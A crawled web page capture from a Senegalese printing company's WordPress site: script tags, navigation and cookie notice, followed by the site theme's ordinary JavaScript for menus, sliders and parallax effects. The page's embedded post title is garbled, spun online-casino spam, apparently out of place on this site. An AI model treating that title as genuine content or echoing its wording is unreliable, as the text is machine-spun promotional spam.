<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1d3620dbc2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8915,"title":"Greatest%20Real%20money%20Casinos%20on%20the%20have%20a%20peek%20at%20this%20hyperlink%20internet%202024%20Real%20money%20Gambling%20%E2%80%93%20impack","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"96abcc97c1"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;accord" style="background-color: #ef0000">D&#039;accord</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.230 seconds, on 21 January 2026 @ 8h05 --><!-- via php -->

--- FILE ---
content_type: text/javascript
request_url: https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7
body_size: 3541
content:
/**
 * Functionality specific to i-amaze.
 *
 * Provides helper functions to enhance the theme experience.
 */

( function( $ ) {
	var body    = $( 'body' ),
	    _window = $( window );
	
	/**
	 * Enables menu toggle for small screens.
	 */
	( function() {
		var nav = $( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-container' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.iamaze', function() {
			//nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/**
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.iamaze', function() {
		var element = document.getElementById( location.hash.substring( 1 ) );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
				element.tabIndex = -1;

			element.focus();
		}
	} );

		
} )( jQuery );

/* scripts to run on document ready */
jQuery(document).ready(function($) {
	
	/* customizing the drop down menu */
	jQuery('div.nav-container > ul > li > a').append( '<span class="colorbar"></span>' );
    jQuery('div.nav-container ul > li').hover(function() {
        jQuery(this).children('ul.children,ul.sub-menu').stop(true, true).slideDown("fast");
    }, function(){
        jQuery(this).children('ul.children,ul.sub-menu').slideUp("fast");
    });
	
	jQuery('.search-form').append( '<span class="searchico genericon genericon-search"></span>' );
	
	
	
	/* adding class for no featured image posts */
	$( "div.entry-nothumb" ).parent(".meta-img").addClass("no-image-meta");
	
	/* Go to top button */
	jQuery('body').append('<a href="#" class="go-top animated"><span class="genericon genericon-collapse"></span></a>');
                        // Show or hide the sticky footer button
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > 200) {
        	jQuery('.go-top').fadeIn(200).addClass( 'bounce' );
        } else {
            jQuery('.go-top').fadeOut("slow");
        }
    });


    // Animate the scroll to top
    jQuery('.go-top').click(function(event) {
        event.preventDefault();
        jQuery('html, body').animate({scrollTop: 0}, 1000);
    });	
	
	
	
	/*equal height for featured post for two column view */
	
	equalheight = function(container){
	
		var currentTallest = 0,
			 currentRowStart = 0,
			 rowDivs = new Array(),
			 $el,
			 topPosition = 0;
		$(container).each(function() {
		
		   $el = $(this);
		   $($el).height('auto')
		   topPostion = $el.position().top;
		
		   	if (currentRowStart != topPostion) {
				for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			   		rowDivs[currentDiv].height(currentTallest);
			 	}
			 	rowDivs.length = 0; // empty the array
			 	currentRowStart = topPostion;
			 	currentTallest = $el.height();
			 	rowDivs.push($el);
		   	} else {
			 	rowDivs.push($el);
			 	currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		  	}
		   	for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			 	rowDivs[currentDiv].height(currentTallest);
		   	}
		});
	}

  	equalheight('.main article');
	


	/*
	$(window).scroll(function(){
		var newvalue = parseInt($(this).scrollTop()*0.25)-64;
    	$('.ibanner').css('background-position', '0px '+newvalue+'px');
	});
	*/
	
	

	//$(window).load(function(){	
		
		// footer area masonry	
		$('#footer-widgets').each(function () {
			$(this).masonry({});
		});
		
		// Two column Blog layout masonry
		$('#blog-cols').each(function () {
			$(this).masonry({});
		});		
		
	//});		
	
	
	// slider
	$('#da-slider').each(function() {
		
		_this = $(this);
		var slider_speed = _this.data('slider-speed');
		
		var slider_transition = _this.data('slider-transition');
		if( slider_transition == "default" )	
		{
			slider_transition = false;
		}	
	
		_this.owlCarousel({
	 		
			navigation : true,
			autoPlay : slider_speed,
			transitionStyle : slider_transition,			
			paginationSpeed : 600,
			singleItem: true,
			rewindSpeed: 600,
			stopOnHover: true,
			navigationText: ['<span class="genericon genericon-leftarrow"></span>','<span class="genericon genericon-rightarrow"></span>'],
			addClassActive: true,
			theme : "owl-theme1",
			goToFirstSpeed : 1000,
			slideSpeed : 600,
			autoHeight: true			
	 
		});
	 
	});
	
	
	// Banner Parallax Effect	
	if ( $('.ibanner').length > 0 )
	{			
	
		var slider_parallax = $('#da-slider').data('slider-parallax');
		var slider_height = $('#da-slider').data('slider-height');
		var slider_reduct = $('#da-slider').data('slider-reduct');		
		
		slider_height = ( (($( window ).height()/100)*slider_height) - slider_reduct );
		
		$('.da-img').css( "height", slider_height );
		$('.owl-carousel .owl-wrapper-outer').css( "height", slider_height );
		
		if (slider_parallax == 1)
		{		
			var slidetop = parseInt($('.ibanner').offset().top);
			
			if( $( window ).width() > 999 )
			{	
				
				$(window).scroll(function(){
					var newvalue = parseInt($(this).scrollTop()*0.80)-56;
					
					if ($(this).scrollTop() > slidetop)
					{
						$('.da-img').css('background-position', 'center '+newvalue+'px');	
					}
					
					if ($(this).scrollTop() <= slidetop)
					{
						var slideheight = $('.active .da-img').height();
						$('.da-img').css('background-position', 'center 0px');
						$('.owl-wrapper-outer').css('max-height', slideheight+'px');
					}
					/**/
				});
			}
		}

	}
	
	/**/	

	
});

/* scripts to run as loads */

(function($) {
	
	/* acrolling header */
	var nav_container = $(".headerwrap");
	var nav = $(".site-header");

	var top_spacing = 00;
	var waypoint_offset = 00;
	
	if( $( window ).width() > 1069 )
	{
		if ( $(".admin-bar").length>0 )
		{
			if($( window ).width()<766)
			{
				var top_spacing = 0;
			} else
			{
				var top_spacing = 30;
			}
		} else
		{
			var top_spacing = 0;
		}
		nav_container.waypoint({
			handler: function(direction) {
				
				if (direction == 'down') {
					nav_container.css({ 'height':nav.outerHeight() });		
					nav.stop().addClass("fixeddiv").css("top",-nav.outerHeight()).animate({"top":top_spacing});
				} else {
				
					nav_container.css({ 'height':'auto' });
					nav.stop().removeClass("fixeddiv").css("top",nav.outerHeight()).animate({"top":""});
				}
				
			},
			offset: function() {
				return -nav.outerHeight()-waypoint_offset;
			}
		});
	}

	/* no utility bar class addition */
	if ( $('.utilitybar').length == 0 )
	{
		$('.headerwrap').addClass('noutility');
	}
	
	//$('#content #blog-cols .post.type-post, .tx-blog .tx-blog-item').each(function (index) {
	$('.twocol-blog #content #blog-cols .post, .tx-blog .tx-blog-item').each(function (index) {		
		var _this = $(this);
			
		_this.css('visibility', 'hidden').addClass('animated');
		_this.one('inview', function () {
			setTimeout( function () {
				_this.css('visibility', 'visible').addClass('fadeInUp');
			}, (Math.floor((Math.random() * 160) + 12)));
		});
			
	});	
	

	$('.onecol-blog #primary .entry-thumbnail, .onecol-blog #primary .post-mainpart').css('visibility', 'hidden').addClass('animated');
	$('.onecol-blog #primary .entry-thumbnail').one('inview', function() {
		$(this).css('visibility', 'visible').addClass( 'fadeInLeft' );
	});
	
	$('.onecol-blog #primary .post-mainpart').one('inview', function() {
		$(this).css('visibility', 'visible').addClass( 'fadeInRight' );
	});
	/*	*/

	
	

	// Banner Fullscreen
	/*	
	if ( $('.ibanner').length > 0 )
	{
		var txwinHeight = $(window).height();
		$('.da-img').height(txwinHeight);
		$('body').addClass('nx-fullscreen');
	}
	*/
	

	if ( $('.ibanner').length > 0 && $('.opaque-header').length < 1 )
	{
		$('body').addClass('nx-fullscreen');
	}
	/*
	if($(".home").length > 0)
	{
		$('ul.nav-menu > li > a[href*=#]').on('click', function(event){     
			event.preventDefault();
			$('html,body').animate({scrollTop:($(this.hash).offset().top)-100}, 500);
		});
	}
	*/
	$('.navbar a[href*="#"]:not([href="#"])').click(function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			var target = $(this.hash);
			target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
			if (target.length) {
				$('html, body').animate({
					scrollTop: target.offset().top
				}, 1000);
				return false;
		  	}
		}
	});		
		
})(jQuery);
/**/

jQuery(document).ready(function($) {

	//footer#colophon.site-footer

	function fixfooter() {  
		var footerheight = $('.site-footer').height();
		//console.log(footerheight);
			
		var footer_styles = {
			"z-index" : "-1",
			"position" : "fixed",
			"left" : "0px",	
			"bottom" : "0px",
			"right" : "0px",
			"overflow" : "hidden"					
		}
	
		var site_main_styles = {
			"z-index" : "1"
		}
		
		var footer_filler_style = {
			"height" : footerheight,
			"background" : "transparent"	
		}
		
		// footer style 
		/*
		var body_page_style = {
			"margin-bottom" : footerheight
		}	
		*/
		
		//$('#colophon.site-footer').css( footer_styles );
		
		
		$('#main.site-main').css( site_main_styles );
		
		//$('#page.site').css( body_page_style );		   
	}	
	
	/**/
	if( ( $('.nx-wide').length > 0 ) && ( $(window).width() > 1200) ) {
		setTimeout(fixfooter, 2000)
	}
	
	if( $(".hideubar").length > 0 ) {
		$(".nx-fullscreen .utilitybar, .ibanner .utilitybar").css("display", "none");
	}
	
	var isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function() {
			return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i);
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
		}
	};	
	//$(window).load(function(){	
	// Video slider
	if ( ($('.home').length > 0 && $('.home-slider-off').length > 0) || ( $('.nx-vi-header').length > 0 ) )
	{
		//console.log("it should be : "+(((winheight)/100)*header_height));
		var header_height = $('.iheader').data('header-height');
		var video_id = $('.iheader').data('video-id');
		
		var winheight = $( window ).height();
		var winwidth = $( window ).width();
		
		$('.iheader').css( "height", ((winheight)/100)*header_height );

		var tx_mute = 0;
		if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){
		 	tx_mute = 1;
		}
		if( !isMobile.any() )
  		{
			embed_code = '<iframe src="https://www.youtube.com/embed/'+video_id+'?controls=0&showinfo=0&rel=0&autoplay=1&mute='+tx_mute+'&loop=1&playlist='+video_id+'" frameborder="0" mute=1 allow="autoplay" allowfullscreen></iframe>';
			if( video_id ) {
				$(".video-foreground").append(embed_code);
			}
		}
	} else if ( $('.blog').length > 0 && $('.home-slider-off').length > 0 )
	{
		$('.iheader').css( "height", 180);
		$('.titlebar').css( "paddingTop", 88);
		
	}
	
	if ( $('.nx-titlebar').length > 0 && $('.nx-fullscreen').length > 0 )
	{
		$('.iheader').css( "height", 180);
		$('.titlebar').css( "paddingTop", 88);
		
	}	
		
	//});		

});

jQuery(document).ready(function($) {
	//$(window).load(function(){	
		// hide the preloader
		if ( $( 'body' ).hasClass( 'nx-preloader' ))
		{					
			$( '.nx-preloader .nx-ispload' ).css( "display", "none" );
		}
	//});
	
	if( $('.elementor-editor-active').length > 0 ) {
		$( '.nx-ispload' ).css( "display", "none" );
	}
	
	if( $('.woocommerce').length > 0 ) {
		$('.woocommerce ul.products li.product a img').each(function() {
			$( this ).wrap( "<span class='nx-prod-vinette'></span>" );
		});
	}
});		